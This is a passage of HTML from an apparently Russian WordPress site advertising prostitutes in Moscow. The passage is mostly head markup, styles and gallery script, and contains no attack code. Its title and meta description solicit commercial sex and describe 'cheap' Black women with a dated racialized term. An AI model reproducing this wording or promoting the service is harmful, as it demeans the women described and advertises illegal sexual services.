

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prostitutki-moscow.top/deshevye-prostitutki-negrityanki-v-moskve.html
body_size: 18528
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://prostitutki-moscow.top/xmlrpc.php">

    <title>Дешевые проститутки негритянки в Москве - Проститутки Московская область</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Проститутки Москвы обычно довольно хороши собой, отличаются ухоженностью но что основное – в идеале владеют не простым искусством доставлять наслаждение." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://prostitutki-moscow.top/deshevye-prostitutki-negrityanki-v-moskve.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Проститутки Московская область - Снять проститутку Москвы и Московской области" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Дешевые проститутки негритянки в Москве - Проститутки Московская область" />
		<meta property="og:description" content="Проститутки Москвы обычно довольно хороши собой, отличаются ухоженностью но что основное – в идеале владеют не простым искусством доставлять наслаждение." />
		<meta property="og:url" content="https://prostitutki-moscow.top/deshevye-prostitutki-negrityanki-v-moskve.html" />
		<meta property="article:published_time" content="2022-01-16T08:07:21+00:00" />
		<meta property="article:modified_time" content="2022-01-16T08:07:21+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Дешевые проститутки негритянки в Москве - Проститутки Московская область" />
		<meta name="twitter:description" content="Проститутки Москвы обычно довольно хороши собой, отличаются ухоженностью но что основное – в идеале владеют не простым искусством доставлять наслаждение." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/prostitutki-moscow.top\/deshevye-prostitutki-negrityanki-v-moskve.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/prostitutki-moscow.top#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/prostitutki-moscow.top","nextItem":{"@type":"ListItem","@id":"https:\/\/prostitutki-moscow.top\/deshevye-prostitutki-negrityanki-v-moskve.html#listItem","name":"\u0414\u0435\u0448\u0435\u0432\u044b\u0435 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u043d\u0435\u0433\u0440\u0438\u0442\u044f\u043d\u043a\u0438 \u0432 \u041c\u043e\u0441\u043a\u0432\u0435"}},{"@type":"ListItem","@id":"https:\/\/prostitutki-moscow.top\/deshevye-prostitutki-negrityanki-v-moskve.html#listItem","position":2,"name":"\u0414\u0435\u0448\u0435\u0432\u044b\u0435 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u043d\u0435\u0433\u0440\u0438\u0442\u044f\u043d\u043a\u0438 \u0432 \u041c\u043e\u0441\u043a\u0432\u0435","previousItem":{"@type":"ListItem","@id":"https:\/\/prostitutki-moscow.top#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}}]},{"@type":"Organization","@id":"https:\/\/prostitutki-moscow.top\/#organization","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c","description":"\u0421\u043d\u044f\u0442\u044c \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0443 \u041c\u043e\u0441\u043a\u0432\u044b \u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","url":"https:\/\/prostitutki-moscow.top\/"},{"@type":"WebPage","@id":"https:\/\/prostitutki-moscow.top\/deshevye-prostitutki-negrityanki-v-moskve.html#webpage","url":"https:\/\/prostitutki-moscow.top\/deshevye-prostitutki-negrityanki-v-moskve.html","name":"\u0414\u0435\u0448\u0435\u0432\u044b\u0435 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u043d\u0435\u0433\u0440\u0438\u0442\u044f\u043d\u043a\u0438 \u0432 \u041c\u043e\u0441\u043a\u0432\u0435 - \u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c","description":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u044b \u043e\u0431\u044b\u0447\u043d\u043e \u0434\u043e\u0432\u043e\u043b\u044c\u043d\u043e \u0445\u043e\u0440\u043e\u0448\u0438 \u0441\u043e\u0431\u043e\u0439, \u043e\u0442\u043b\u0438\u0447\u0430\u044e\u0442\u0441\u044f \u0443\u0445\u043e\u0436\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e \u043d\u043e \u0447\u0442\u043e \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0435 \u2013 \u0432 \u0438\u0434\u0435\u0430\u043b\u0435 \u0432\u043b\u0430\u0434\u0435\u044e\u0442 \u043d\u0435 \u043f\u0440\u043e\u0441\u0442\u044b\u043c \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u043e\u043c \u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043d\u0430\u0441\u043b\u0430\u0436\u0434\u0435\u043d\u0438\u0435.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/prostitutki-moscow.top\/#website"},"breadcrumb":{"@id":"https:\/\/prostitutki-moscow.top\/deshevye-prostitutki-negrityanki-v-moskve.html#breadcrumblist"},"datePublished":"2022-01-16T08:07:21+03:00","dateModified":"2022-01-16T08:07:21+03:00"},{"@type":"WebSite","@id":"https:\/\/prostitutki-moscow.top\/#website","url":"https:\/\/prostitutki-moscow.top\/","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c","description":"\u0421\u043d\u044f\u0442\u044c \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0443 \u041c\u043e\u0441\u043a\u0432\u044b \u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/prostitutki-moscow.top\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Проститутки Московская область &raquo; Лента" href="https://prostitutki-moscow.top/feed" />
<link rel="alternate" type="application/rss+xml" title="Проститутки Московская область &raquo; Лента комментариев" href="https://prostitutki-moscow.top/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prostitutki-moscow.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprostitutki-moscow.top%2Fdeshevye-prostitutki-negrityanki-v-moskve.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prostitutki-moscow.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprostitutki-moscow.top%2Fdeshevye-prostitutki-negrityanki-v-moskve.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://prostitutki-moscow.top/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://prostitutki-moscow.top/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tromax-style-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tromax-title-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C300%2C400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/assets/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/assets/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/assets/css/hover.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/assets/css/slicknav.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tromax-main-theme-style-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/assets/theme-style/css/default.css?ver=6.9' type='text/css' media='all' />
<style id='tromax-main-theme-style-inline-css' type='text/css'>
.site-description { color: #777777; }#masthead .site-branding #text-title-desc { display: none; }
/*# sourceURL=tromax-main-theme-style-inline-css */
</style>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/themes/tromax/js/external.js?ver=20120206" id="tromax-externaljs-js"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/themes/tromax/js/custom.js?ver=6.9" id="tromax-custom-js-js"></script>
<link rel="https://api.w.org/" href="https://prostitutki-moscow.top/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prostitutki-moscow.top/wp-json/wp/v2/pages/2427" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prostitutki-moscow.top/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://prostitutki-moscow.top/?p=2427' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '2427';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%94%D0%B5%D1%88%D0%B5%D0%B2%D1%8B%D0%B5+%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%B8%D1%82%D1%83%D1%82%D0%BA%D0%B8+%D0%BD%D0%B5%D0%B3%D1%80%D0%B8%D1%82%D1%8F%D0%BD%D0%BA%D0%B8+%D0%B2+%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B5';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://prostitutki-moscow.top/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '10';
</script>
<link rel="stylesheet" href="https://prostitutki-moscow.top/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://prostitutki-moscow.top/wp-content/uploads/2021/09/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://prostitutki-moscow.top/wp-content/uploads/2021/09/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prostitutki-moscow.top/wp-content/uploads/2021/09/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://prostitutki-moscow.top/wp-content/uploads/2021/09/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* 2 колоки на главной в блоге и миниатбра с переносом на мобильной*/


.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }

/* конец */





/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */



/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
